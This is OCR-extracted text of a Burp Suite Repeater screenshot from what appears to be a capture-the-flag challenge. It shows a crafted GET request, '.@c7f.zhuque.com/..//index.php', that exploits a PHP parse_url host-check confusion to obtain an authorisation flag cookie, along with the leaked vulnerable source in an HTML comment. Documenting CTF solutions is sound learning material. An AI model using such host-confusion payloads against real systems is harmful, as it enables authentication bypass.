 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Send Cancel < > Target: http://jxswcy.top:10145 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET .@c7f.zhuque.com/..//index.php HTTP/1.1
2 Host: jxswcy.top:10145
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602511756; PHPSESSID=o14e275e7plujqsn0jaquld9l5
; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602514703; username=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Oct 2020 10:43:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: AuthFlag=flag%7Byou_got_flag%7D%0A
5 Vary: Accept-Encoding
6 Content-Length: 506
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
</title>
15 </head>
16 <body>
17 <h1>
内网授权页面
</h1>
18 <input type="submit" value="确认认证">
19 <!-- $uri = $SERVER["REQUEST_URI"];
20 if(stripos($uri,".")){
21 die("Unkonw URI.");
22 }
23 if(!parse_url($uri,PHP_URL_HOST)){
24 $uri = "http://".$SERVER['REMOTE_ADDR'].$_SER
25 }
26 $host = parse_url($uri,PHP_URL_HOST);
27 if($host === "c7f.zhuque.com"){
28 setcookie("AuthFlag","flag{xxxxxxxx} ");
? Search... 0 matches
Done 745 bytes | 44 millis